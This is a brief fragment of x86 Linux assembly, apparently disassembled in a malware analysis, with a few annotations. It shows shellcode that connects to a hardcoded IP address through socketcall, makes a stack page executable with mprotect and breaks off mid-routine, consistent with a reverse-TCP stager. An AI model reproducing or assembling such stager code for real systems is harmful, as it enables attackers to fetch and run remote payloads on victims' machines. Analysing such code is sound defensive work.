 pop ebx
push 2E9D1C95h
push 50000002h
mov ecx, esp
push 66h ; 'f'
pop eax
push eax
push ecx
push edi
mov ecx, esp
inc ebx
int 80h
test eax, eax
jns short loc_804809C
call to socketcall
syscall for connect function
dec esi
jz short loc_80480C3
loc_804809C:
mov dl, 7
mov ecx, 1000h
mov ebx, esp
shr ebx, 0Ch
shl ebx, 0Ch
mov al, 7Dh ; '}'
int 80h ; 125 = sys_mprotect
test eax, eax
js short loc_80480C3
push 0A2h
pop eax
pop ebx
mov ecx, esp